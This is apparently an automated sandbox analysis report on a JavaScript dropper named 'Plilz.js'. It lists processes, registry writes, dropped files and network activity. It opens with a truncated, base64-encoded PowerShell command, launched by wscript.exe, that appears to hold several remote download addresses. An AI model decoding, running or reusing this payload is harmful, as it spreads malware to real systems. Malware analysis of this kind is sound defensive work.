RwBrAEEAYgBnAEIAMABBAEcAVQBBAGMAZwBCAGwAQQBIAE0AQQBkAEEAQgBDAEEARwBrAEEAYgB3AEIAbABBAEcAdwBBAFoAUQBCAGoAQQBIAFEAQQBjAGcAQgBwAEEARwBNAEEATABnAEIAbwBBAEgAVQBBAGIAUQBCAGwAQQBIAEkAQQBiAHcAQgBoAEEARwBJAEEAWgBBAEIAdgBBAEcAMABBAGEAUQBCAHUAQQBHAEUAQQBiAEEAQgBWAEEARwA0AEEAWgBBAEIAbABBAEgASQBBAGMAQQBCAGgAQQBIAGsAQQBjAHcAQQBzAEEASABBAEEAYwBnAEIAcABBAEcANABBAGQAQQBBADcAQQBFADQAQQBaAFEAQgA0AEEASABRAEEAUwBnAEIAVABBAEEAPQA9ACIAOwAkAE8AdwB0AGMAaABhAGgASQBuAHEAdQBpAHMAaQB0AG8AcgBpAG8AdQBzACAAPQAgACIARwBlAG4AaQB0AGkAdgBlAFcAYQBuAGQAcgBlAHQAaAAiADsAJABhAGIAaQByAHIAaQB0AGEAdABpAHYAZQBOAGEAbQBiAGEAbgAgAD0AIAAiAGEAQQBCADAAQQBIAFEAQQBjAEEAQgB6AEEARABvAEEATAB3AEEAdgBBAEQARQBBAE0AUQBBADQAQQBDADQAQQBNAGcAQQB3AEEARABrAEEATABnAEEANABBAEQAVQBBAEwAZwBBAHgAQQBEAGcAQQBNAEEAQQA9AEYAYQBBAEIAMABBAEgAUQBBAGMAQQBCAHoAQQBEAG8AQQBMAHcAQQB2AEEARABFAEEATgB3AEEAeQBBAEMANABBAE4AdwBBADEAQQBDADQAQQBPAEEAQQAyAEEAQwA0AEEATQBnAEEAegBBAEQAYwBBAEYAYQBBAEIAMABBAEgAUQBBAGMAQQBCAHoAQQBEAG8AQQBMAHcAQQB2AEEASABRAEEAWQBRAEIAeQBBAEcARQBBAFkAdwBCAGgAQQBHAGcAQQBhAFEAQgAwAEEARwBrAEEAWQBRAEIAdQBBAEMANABBAGIAZwBCAGwAQQBIAGMAQQBjAHcAQQA9AEYAYQBBAEIAMABBAEgAUQBBAGMAQQBBADYAQQBDADgAQQBMAHcAQgBDAEEARwBVAEEAWQBRAEIAMABBAEcAawBBAFoAZwBCADUAQQBHAGsAQQBiAGcAQgBuAEEARQBZAEEAYwBnAEIAMQBBAEcATQBBAGQAQQBCAHAAQQBHAFkAQQBlAFEAQgBwAEEARwA0AEEAWgB3AEEAdQBBAEcAUQBBAFoAUQBCAHUAQQBIAFEAQQBZAFEAQgBzAEEAQQA9AD0AIgA7ACQAbgBvAHIAbQBhAGwAaQBzAGUAZAAgAD0AIAAiAGEAQQBCADAAQQBIAFEAQQBjAEEAQgB6AEEARABvAEEATAB3AEEAdgBBAEQARQBBAE0AdwBBADUAQQBDADQAQQBNAFEAQQB6AEEARABJAEEATABnAEEAeABBAEQASQBBAE0AUQBBAHUAQQBEAEkAQQBNAHcAQQAwAEEAQQA9AD0AUgB6AFUAYQBBAEIAMABBAEgAUQBBAGMAQQBBADYAQQBDADgAQQBMAHcAQQB4AEEARABFAEEATQBnAEEAdQBBAEQASQBBAE0AQQBBAHoAQQBDADQAQQBNAFEAQQAzAEEARABZAEEATABnAEEAeQBBAEQAQQBBAE8AUQBBAD0AIgA7AGIAcgBlAGEAawA7AE4AZQB4AHQASgBTADsAfQBOAGUAeAB0AEoAUwA7AH0AIABjAGEAdABjAGgAIAB7ACQAYQBtAGIAdQBsAGEAbgB0AFUAcABjAG8AbAB1AG0AbgAgAD0AIAAiAGEAQQBCADAAQQBIAFEAQQBjAEEAQQA2AEEAQwA4AEEATAB3AEEAeQBBAEQAVQBBAE0AUQBBAHUAQQBEAEUAQQBOAFEAQQB3AEEAQwA0AEEATQBRAEEAeQBBAEQAZwBBAEwAZwBBADAAQQBEAFEAQQBrAGEAQQBCADAAQQBIAFEAQQBjAEEAQgB6AEEARABvAEEATAB3AEEAdgBBAEUAMABBAGIAdwBCAHUAQQBIAE0AQQBiAHcAQgB2AEEARwA0AEEAWQBRAEIAcwBBAEUATQBBAFoAUQBCAHMAQQBIAFEAQQBhAFEAQgBtAEEARwA4AEEAYwBnAEIAdABBAEMANABBAGMAdwBCAGwAQQBBAD0APQBrAGEAQQBCADAAQQBIAFEAQQBjAEEAQQA2AEEAQwA4AEEATAB3AEEAeABBAEQARQBBAE0AUQBBAHUAQQBEAFkAQQBNAGcAQQB1AEEARABFAEEATgB3AEEAMQBBAEMANABBAE4AUQBBADQAQQBBAD0APQBrAGEAQQBCADAAQQBIAFEAQQBjAEEAQQA2AEEAQwA4AEEATAB3AEIARgBBAEgAZwBBAGMAQQBCAGwAQQBIAEkAQQBkAEEAQgBwAEEASABNAEEAWgBRAEIAawBBAEYAUQBBAFoAUQBCADAAQQBHAEUAQQBiAGcAQgBwAEEASABvAEEAWQBRAEIAMABBAEcAawBBAGIAdwBCAHUAQQBDADQAQQBZAHcAQgB2AEEARwAwAEEAIgA7AH0AfQAkAE0AbwByAG4AZQBkACAAPQAgADcAMAA7ACQARABlAHAAbwBsAGkAcwBoACAAPQAgADgAOQAzADsAJABDAGgAZQBtAG8AcwB5AG4AdABoAGUAcwBpAHMAIAA9ACAAIgBhAEEAQgAwAEEASABRAEEAYwBBAEEANgBBAEMAOABBAEwAdwBBAHgAQQBEAGcAQQBPAFEAQQB1AEEARABFAEEATgB3AEEAeABBAEMANABBAE0AUQBBADAAQQBEAGsAQQBMAGcAQQAzAEEARABjAEEAIgA7AA==" | C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe | — | wscript.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Exit code: 0 Version: 10.0.14409.1005 (rs1_srvoob.161208-1155) Modules
| |||||||||||||||
| 2020 | "C:\Program Files\Mozilla Firefox\firefox.exe" https://elgobiernomusical.com/dde/?140701 | C:\Program Files\Mozilla Firefox\firefox.exe | firefox.exe | ||||||||||||
User: admin Company: Mozilla Corporation Integrity Level: MEDIUM Description: Firefox Exit code: 0 Version: 83.0 Modules
| |||||||||||||||
| 2192 | "C:\Program Files\Mozilla Firefox\firefox.exe" -contentproc --channel="2020.6.699198322\334429157" -childID 1 -isForBrowser -prefsHandle 4396 -prefMapHandle 4392 -prefsLen 181 -prefMapSize 238726 -parentBuildID 20201112153044 -appdir "C:\Program Files\Mozilla Firefox\browser" - 2020 "\\.\pipe\gecko-crash-server-pipe.2020" 4408 tab | C:\Program Files\Mozilla Firefox\firefox.exe | — | firefox.exe | |||||||||||
User: admin Company: Mozilla Corporation Integrity Level: LOW Description: Firefox Exit code: 0 Version: 83.0 Modules
| |||||||||||||||
| 2212 | "C:\Program Files\Mozilla Firefox\firefox.exe" -contentproc --channel="2020.0.519463630\154307020" -parentBuildID 20201112153044 -prefsHandle 1116 -prefMapHandle 852 -prefsLen 1 -prefMapSize 238726 -appdir "C:\Program Files\Mozilla Firefox\browser" - 2020 "\\.\pipe\gecko-crash-server-pipe.2020" 1212 gpu | C:\Program Files\Mozilla Firefox\firefox.exe | — | firefox.exe | |||||||||||
User: admin Company: Mozilla Corporation Integrity Level: MEDIUM Description: Firefox Exit code: 0 Version: 83.0 Modules
| |||||||||||||||


| 3056 | "C:\Program Files\Notepad++\notepad++.exe" "C:\Users\admin\Downloads\Plilz.js" | C:\Program Files\Notepad++\notepad++.exe | explorer.exe | ||||||||||||
User: admin Company: Don HO don.h@free.fr Integrity Level: MEDIUM Description: Notepad++ : a free (GNU) source code editor Exit code: 0 Version: 7.91 Modules
| |||||||||||||||
Total events
34 124
Read events
34 000
Write events
124
Delete events
0
Modification events
| (PID) Process: | (3908) firefox.exe | Key: | HKEY_CURRENT_USER\Software\Mozilla\Firefox\Launcher |
| Operation: | write | Name: | C:\Program Files\Mozilla Firefox\firefox.exe|Launcher |
Value: 09611C1E1E000000 | |||
| (PID) Process: | (2020) firefox.exe | Key: | HKEY_CURRENT_USER\Software\Mozilla\Firefox\Launcher |
| Operation: | write | Name: | C:\Program Files\Mozilla Firefox\firefox.exe|Browser |
Value: AD681C1E1E000000 | |||
| (PID) Process: | (2020) firefox.exe | Key: | HKEY_CURRENT_USER\Software\Mozilla\Firefox\Launcher |
| Operation: | write | Name: | C:\Program Files\Mozilla Firefox\firefox.exe|Telemetry |
Value: 0 | |||
| (PID) Process: | (2020) firefox.exe | Key: | HKEY_CURRENT_USER\Software\Mozilla\Firefox\DllPrefetchExperiment |
| Operation: | write | Name: | C:\Program Files\Mozilla Firefox\firefox.exe |
Value: 0 | |||
| (PID) Process: | (2020) firefox.exe | Key: | HKEY_CURRENT_USER\Software\Mozilla\Firefox\Default Browser Agent |
| Operation: | write | Name: | C:\Program Files\Mozilla Firefox|DisableTelemetry |
Value: 1 | |||
| (PID) Process: | (2020) firefox.exe | Key: | HKEY_CURRENT_USER\Software\Mozilla\Firefox\Default Browser Agent |
| Operation: | write | Name: | C:\Program Files\Mozilla Firefox|DisableDefaultBrowserAgent |
Value: 0 | |||
| (PID) Process: | (2020) firefox.exe | Key: | HKEY_CURRENT_USER\Software\Mozilla\Firefox\Default Browser Agent |
| Operation: | write | Name: | C:\Program Files\Mozilla Firefox|ServicesSettingsServer |
Value: https://firefox.settings.services.mozilla.com/v1 | |||
| (PID) Process: | (2020) firefox.exe | Key: | HKEY_CURRENT_USER\Software\Mozilla\Firefox\Default Browser Agent |
| Operation: | write | Name: | C:\Program Files\Mozilla Firefox|SecurityContentSignatureRootHash |
Value: 97:E8:BA:9C:F1:2F:B3:DE:53:CC:42:A4:E6:57:7E:D6:4D:F4:93:C2:47:B4:14:FE:A0:36:81:8D:38:23:56:0E | |||
| (PID) Process: | (2020) firefox.exe | Key: | HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Internet Settings |
| Operation: | write | Name: | ProxyEnable |
Value: 0 | |||
| (PID) Process: | (2020) firefox.exe | Key: | HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Internet Settings\Connections |
| Operation: | write | Name: | SavedLegacySettings |
Value: 460000003D010000090000000000000000000000000000000400000000000000C0E333BBEAB1D3010000000000000000000000000100000002000000C0A80164000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000 | |||
Executable files
8
Suspicious files
303
Text files
128
Unknown types
35
Dropped files
PID | Process | Filename | Type | |
|---|---|---|---|---|
| 2020 | firefox.exe | C:\Users\admin\AppData\Local\Mozilla\Firefox\Profiles\qldyz51w.default\startupCache\scriptCache-current.bin | — | |
MD5:— | SHA256:— | |||
| 2020 | firefox.exe | C:\Users\admin\AppData\Roaming\Mozilla\Firefox\Profiles\qldyz51w.default\storage\permanent\chrome\idb\3870112724rsegmnoittet-es.sqlite | — | |
MD5:— | SHA256:— | |||
| 2020 | firefox.exe | C:\Users\admin\AppData\Roaming\Mozilla\Firefox\Profiles\qldyz51w.default\storage\permanent\chrome\idb\3870112724rsegmnoittet-es.sqlite-shm | binary | |
MD5:B7C14EC6110FA820CA6B65F5AEC85911 | SHA256:FD4C9FDA9CD3F9AE7C962B0DDF37232294D55580E1AA165AA06129B8549389EB | |||
| 2020 | firefox.exe | C:\Users\admin\AppData\Roaming\Mozilla\Firefox\Profiles\qldyz51w.default\cookies.sqlite-shm | binary | |
MD5:B7C14EC6110FA820CA6B65F5AEC85911 | SHA256:FD4C9FDA9CD3F9AE7C962B0DDF37232294D55580E1AA165AA06129B8549389EB | |||
| 2020 | firefox.exe | C:\Users\admin\AppData\Roaming\Mozilla\Firefox\Profiles\qldyz51w.default\prefs.js | text | |
MD5:299A2B747C11E4BDA194E563FEA4A699 | SHA256:94EE461F62E8B4A0A65471A41E10C8C56722B73C0A019D76ACA7F5BAF109813E | |||
| 2020 | firefox.exe | C:\Users\admin\AppData\Roaming\Mozilla\Firefox\Profiles\qldyz51w.default\prefs-1.js | text | |
MD5:299A2B747C11E4BDA194E563FEA4A699 | SHA256:94EE461F62E8B4A0A65471A41E10C8C56722B73C0A019D76ACA7F5BAF109813E | |||
| 2020 | firefox.exe | C:\Users\admin\AppData\Local\Mozilla\Firefox\Profiles\qldyz51w.default\settings\main\ms-language-packs\asrouter.ftl | text | |
MD5:C460716B62456449360B23CF5663F275 | SHA256:0EC0F16F92D876A9C1140D4C11E2B346A9292984D9A854360E54E99FDCD99CC0 | |||
| 2020 | firefox.exe | C:\Users\admin\AppData\Roaming\Mozilla\Firefox\Profiles\qldyz51w.default\storage\permanent\chrome\idb\2918063365piupsah.sqlite-shm | binary | |
MD5:B7C14EC6110FA820CA6B65F5AEC85911 | SHA256:FD4C9FDA9CD3F9AE7C962B0DDF37232294D55580E1AA165AA06129B8549389EB | |||
| 2020 | firefox.exe | C:\Users\admin\AppData\Local\Temp\mz_etilqs_1JtdOkdBlcCQkTp | binary | |
MD5:7CA58967E81203B467C68834E66076EE | SHA256:FDEC26F9599EA878AD4F78A3C1B7416D842EA07DEF925693348BA087516485BD | |||
| 2020 | firefox.exe | C:\Users\admin\AppData\Roaming\Mozilla\Firefox\Profiles\qldyz51w.default\addonStartup.json.lz4.tmp | jsonlz4 | |
MD5:01DAE35763819EE4C2BD72553B33C337 | SHA256:674E499CCF7E955DEFFEB21B94C092DE0A8EA1DD308C426DCF04BC84DBDFA377 | |||
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
HTTP(S) requests
27
TCP/UDP connections
79
DNS requests
148
Threats
0
HTTP requests
PID | Process | Method | HTTP Code | IP | URL | CN | Type | Size | Reputation |
|---|---|---|---|---|---|---|---|---|---|
2020 | firefox.exe | GET | 200 | 34.107.221.82:80 | http://detectportal.firefox.com/success.txt?ipv4 | US | text | 8 b | whitelisted |
2020 | firefox.exe | GET | 200 | 34.107.221.82:80 | http://detectportal.firefox.com/success.txt | US | text | 8 b | whitelisted |
2020 | firefox.exe | GET | 200 | 34.107.221.82:80 | http://detectportal.firefox.com/success.txt | US | text | 8 b | whitelisted |
2020 | firefox.exe | POST | 200 | 142.250.186.35:80 | http://ocsp.pki.goog/gts1c3 | US | der | 472 b | whitelisted |
2020 | firefox.exe | POST | 200 | 184.24.77.52:80 | http://r3.o.lencr.org/ | US | binary | 503 b | shared |
2020 | firefox.exe | POST | 200 | 184.24.77.65:80 | http://r3.o.lencr.org/ | US | der | 503 b | shared |
2020 | firefox.exe | POST | 200 | 142.250.186.35:80 | http://ocsp.pki.goog/gts1c3 | US | binary | 471 b | whitelisted |
2020 | firefox.exe | POST | 200 | 192.229.221.95:80 | http://ocsp.digicert.com/ | US | der | 471 b | whitelisted |
2020 | firefox.exe | GET | 200 | 34.107.221.82:80 | http://detectportal.firefox.com/success.txt?ipv4 | US | text | 8 b | whitelisted |
2020 | firefox.exe | POST | 200 | 142.250.186.35:80 | http://ocsp.pki.goog/gts1c3 | US | der | 471 b | whitelisted |
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
Connections
PID | Process | IP | Domain | ASN | CN | Reputation |
|---|---|---|---|---|---|---|
3372 | svchost.exe | 239.255.255.250:1900 | — | — | — | whitelisted |
4 | System | 192.168.100.255:138 | — | — | — | whitelisted |
4 | System | 192.168.100.255:137 | — | — | — | whitelisted |
1076 | svchost.exe | 224.0.0.252:5355 | — | — | — | unknown |
2020 | firefox.exe | 34.107.221.82:80 | detectportal.firefox.com | GOOGLE | US | whitelisted |
2020 | firefox.exe | 52.88.209.85:443 | location.services.mozilla.com | AMAZON-02 | US | unknown |
2020 | firefox.exe | 142.250.186.35:80 | ocsp.pki.goog | GOOGLE | US | whitelisted |
2020 | firefox.exe | 142.250.186.74:443 | safebrowsing.googleapis.com | GOOGLE | US | whitelisted |
2020 | firefox.exe | 34.117.65.55:443 | push.services.mozilla.com | GOOGLE-CLOUD-PLATFORM | US | suspicious |
2020 | firefox.exe | 34.160.144.191:443 | content-signature-2.cdn.mozilla.net | GOOGLE | US | suspicious |
DNS requests
Domain | IP | Reputation |
|---|---|---|
detectportal.firefox.com |
| whitelisted |
prod.detectportal.prod.cloudops.mozgcp.net |
| whitelisted |
elgobiernomusical.com |
| whitelisted |
firefox.settings.services.mozilla.com |
| whitelisted |
r3.o.lencr.org |
| shared |
a1887.dscq.akamai.net |
| whitelisted |
location.services.mozilla.com |
| whitelisted |
locprod2-elb-us-west-2.prod.mozaws.net |
| whitelisted |
example.org |
| whitelisted |
ipv4only.arpa |
| whitelisted |
Threats
Process | Message |
|---|---|
notepad++.exe | VerifyLibrary: C:\Program Files\Notepad++\SciLexer.dll
|
notepad++.exe | VerifyLibrary: certificate revocation checking is disabled
|
notepad++.exe | VerifyLibrary: C:\Program Files\Notepad++\SciLexer.dll
|
notepad++.exe | VerifyLibrary: certificate revocation checking is disabled
|
notepad++.exe | ED255D9151912E40DF048A56288E969A8D0DAFA3
|
notepad++.exe | ED255D9151912E40DF048A56288E969A8D0DAFA3
|
notepad++.exe | VerifyLibrary: C:\Program Files\Notepad++\updater\gup.exe
|
notepad++.exe | VerifyLibrary: certificate revocation checking is disabled
|
notepad++.exe | ED255D9151912E40DF048A56288E969A8D0DAFA3
|
notepad++.exe | VerifyLibrary: C:\Program Files\Notepad++\updater\gup.exe
|